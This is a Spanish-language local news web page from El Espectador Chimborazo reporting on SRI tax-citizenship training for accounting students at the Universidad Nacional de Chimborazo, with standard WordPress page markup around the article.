            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg" data-caption="El SRI continua la jornada de capacitaciones"><img width="1024" height="576" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1-300x169.jpeg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1-768x432.jpeg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1-696x392.jpeg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1-747x420.jpeg 747w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="WhatsApp Image 2019-04-01 at 8.15.40 PM (1)"/></a><figcaption class="wp-caption-text">El SRI continua la jornada de capacitaciones</figcaption></figure></div>
            <!-- content -->
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1280" height="768" src="https://i0.wp.com/elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79.jpeg?fit=696%2C417&amp;ssl=1" alt="" class="wp-image-1413" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79.jpeg 1280w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79-300x180.jpeg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79-768x461.jpeg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79-1024x614.jpeg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79-696x418.jpeg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79-1068x641.jpeg 1068w, https://elespectadorchimborazo.com/wp-content/uploads/2019/04/2be09e09-b73c-4aaa-9f6e-f5bedaad1d79-700x420.jpeg 700w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption>SRI Capacita a Estudiantes de la Universidad Nacional de Chimborazo. <br>Foto: SRI Chimborazo Twitter</figcaption></figure>



<p>El lunes 1 de abril empezaron las capacitaciones sobre <strong>Ciudadanía Fiscal </strong>dirigida a estudiantes del Núcleo de Apoyo Fiscal (NAF) de la Carrera de Contabilidad y Auditoria de la Universidad Nacional de Chimborazo (UNACH). </p>



<p>El NAF está constituido por <strong>centros de información tributaria y contable </strong>que brindan atención gratuita a las personas naturales no obligadas a llevar contabilidad y microempresarios. </p>



<p>Estos puntos de información se encuentran ubicados en algunas instituciones de educación superior del país a través de la f<strong>irma de convenios de cooperación interinstitucional. </strong></p>



<p>Actualmente los principales servicios que se brindan en los NAF son:</p>



<ul><li>Información general&nbsp;contable para la presentación oportuna de obligaciones y trámites tributarios: Registro Único de Contribuyentes (RUC), facturación, declaraciones y anexos, vehículos, entre otros.</li><li>Información general sobre obligaciones tributarias pendientes.</li><li>Información general sobre el Régimen Impositivo Simplificado (RISE).</li><li>Información general sobre medios de pago de impuestos y deudas tributarias.</li><li>Información general sobre devolución de impuestos a adultos mayores y personas con algún tipo de discapacidad.</li><li>Información general para la utilización de los servicios en línea del Servicio de Rentas Internas (SRI).</li></ul>



<p>Uno de los acercamientos con la ciudadanía es a través de <strong>Brigadas Móviles </strong>que son <strong>puestos de atención y asistencia presencial </strong>para la administración tributaria y contribuyentes en zonas geográficas en <strong>donde no existe un centro de atención o una ventanilla única del SRI. </strong></p>



<p>A continuación se presenta un cronograma de brigadas para atención a la ciudadanía: <a href="http://www.sri.gob.ec/web/guest/brigadas-moviles2 ">http://www.sri.gob.ec/web/guest/brigadas-moviles2 </a><br></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://elespectadorchimborazo.com/tag/capacitacion/">capacitación</a></li><li><a href="https://elespectadorchimborazo.com/tag/ciudadania/">Ciudadanía</a></li><li><a href="https://elespectadorchimborazo.com/tag/fiscal/">Fiscal</a></li><li><a href="https://elespectadorchimborazo.com/tag/naf/">NAF</a></li><li><a href="https://elespectadorchimborazo.com/tag/sri/">SRI</a></li><li><a href="https://elespectadorchimborazo.com/tag/unach/">Unach</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/capacitan-para-la-produccion-agroecologica-en-colta/">Capacitan para la producción agroecológica en Colta</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/diana-salazar-designada-fiscal-general/">Diana Salazar designada Fiscal General</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/EspectadorCH/"><img alt='' src='https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/EspectadorCH/">EspectadorCH</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EspectadorCH"></span><meta itemprop="datePublished" content="2019-04-02T01:09:32+00:00"><meta itemprop="dateModified" content="2019-04-09T22:41:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="SRI capacita para la &quot;Ciudadanía Fiscal&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2_a26 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_a26" ><script>var block_tdi_2_a26 = new tdBlock();
block_tdi_2_a26.id = "tdi_2_a26";
block_tdi_2_a26.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2_a26","td_column_number":5,"live_filter_cur_post_id":1410,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_a26","tdc_css_class_style":"tdi_2_a26_rand_style"}';
block_tdi_2_a26.td_column_number = "5";
block_tdi_2_a26.block_type = "td_block_related_posts";
block_tdi_2_a26.post_count = "5";
block_tdi_2_a26.found_posts = "12";
block_tdi_2_a26.header_color = "";
block_tdi_2_a26.ajax_pagination_infinite_stop = "";
block_tdi_2_a26.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2_a26);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_698" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_a26" href="#">Artículo relacionados</a><a id="tdi_4_707" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_a26" href="#">Más del autor</a></h4><div id=tdi_2_a26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/capacitaciones-gratuitas-en-turismo/" rel="bookmark" class="td-image-wrap" title="Capacitaciones gratuitas en turismo"><img class="entry-thumb" src="[data-uri]" alt="" title="Capacitaciones gratuitas en turismo" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-11.18.19-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/capacitaciones-gratuitas-en-turismo/" rel="bookmark" title="Capacitaciones gratuitas en turismo">Capacitaciones gratuitas en turismo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/secap-capacitara-a-quienes-ingresen-al-servicio-civico-militar-voluntario/" rel="bookmark" class="td-image-wrap" title="Secap capacitará a quienes ingresen al Servicio Cívico Militar Voluntario"><img class="entry-thumb" src="[data-uri]" alt="" title="Secap capacitará a quienes ingresen al Servicio Cívico Militar Voluntario" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/Captura1-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/secap-capacitara-a-quienes-ingresen-al-servicio-civico-militar-voluntario/" rel="bookmark" title="Secap capacitará a quienes ingresen al Servicio Cívico Militar Voluntario">Secap capacitará a quienes ingresen al Servicio Cívico Militar Voluntario</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/brigadas-toda-una-vida-llegaron-a-penipe/" rel="bookmark" class="td-image-wrap" title="Brigadas “Toda Una Vida” llegaron a Penipe"><img class="entry-thumb" src="[data-uri]" alt="" title="Brigadas “Toda Una Vida” llegaron a Penipe" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/234ed9a7-c582-4661-b205-a9725a0b4844-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/brigadas-toda-una-vida-llegaron-a-penipe/" rel="bookmark" title="Brigadas “Toda Una Vida” llegaron a Penipe">Brigadas “Toda Una Vida” llegaron a Penipe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/taller-de-capacitacion-primer-respondiente/" rel="bookmark" class="td-image-wrap" title="ECU 911 Riobamba realizará taller ¨Primer Respondiente¨"><img class="entry-thumb" src="[data-uri]" alt="" title="ECU 911 Riobamba realizará taller ¨Primer Respondiente¨" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/07/f6e6b5af-6a2f-4540-a60c-373a916d5648-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/taller-de-capacitacion-primer-respondiente/" rel="bookmark" title="ECU 911 Riobamba realizará taller ¨Primer Respondiente¨">ECU 911 Riobamba realizará taller ¨Primer Respondiente¨</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/celebran-congreso-de-ciudadania-y-desarrollo/" rel="bookmark" class="td-image-wrap" title="Celebran Congreso de «Ciudadanía y Desarrollo»"><img class="entry-thumb" src="[data-uri]" alt="" title="Celebran Congreso de «Ciudadanía y Desarrollo»" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-04-at-5.12.22-PM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/celebran-congreso-de-ciudadania-y-desarrollo/" rel="bookmark" title="Celebran Congreso de «Ciudadanía y Desarrollo»">Celebran Congreso de «Ciudadanía y Desarrollo»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_a26" data-td_block_id="tdi_2_a26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_a26" data-td_block_id="tdi_2_a26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sri-ciudadania-fiscal/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1410' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_5_a06 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_a06" >
<style>
/* custom css */
.tdi_5_a06 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_5_a06 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_69c td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_69c" ><script>var block_tdi_7_69c = new tdBlock();
block_tdi_7_69c.id = "tdi_7_69c";
block_tdi_7_69c.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_69c","tdc_css_class":"tdi_7_69c","tdc_css_class_style":"tdi_7_69c_rand_style"}';
block_tdi_7_69c.td_column_number = "1";
block_tdi_7_69c.block_type = "td_block_7";
block_tdi_7_69c.post_count = "3";
block_tdi_7_69c.found_posts = "2476";
block_tdi_7_69c.header_color = "";
block_tdi_7_69c.ajax_pagination_infinite_stop = "";
block_tdi_7_69c.max_num_pages = "826";
tdBlocksArray.push(block_tdi_7_69c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_7_69c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8_79c widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_79c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/mag-impulsa-campana-de-comercializacion-segura/" rel="bookmark" class="td-image-wrap" title="“MAG impulsa campaña de comercialización segura”"><img class="entry-thumb" src="[data-uri]" alt="Socialización en Chimborazo. Foto: MAG." title="“MAG impulsa campaña de comercialización segura”" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/01/07b78930-c9eb-43f2-b325-9acbc93fdce7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/mag-impulsa-campana-de-comercializacion-segura/" rel="bookmark" title="“MAG impulsa campaña de comercialización segura”">“MAG impulsa campaña de comercialización segura”</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-17T11:49:34+00:00" >enero 17, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/el-01-de-junio-riobamba-pasa-a-semaforo-amarillo/" rel="bookmark" class="td-image-wrap" title="El 01 de junio Riobamba pasa a semáforo amarillo"><img class="entry-thumb" src="[data-uri]" alt="" title="El 01 de junio Riobamba pasa a semáforo amarillo" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-20-at-11.28.10-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/el-01-de-junio-riobamba-pasa-a-semaforo-amarillo/" rel="bookmark" title="El 01 de junio Riobamba pasa a semáforo amarillo">El 01 de junio Riobamba pasa a semáforo amarillo</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-20T11:58:23+00:00" >mayo 20, 2020</time></span>                            </div>
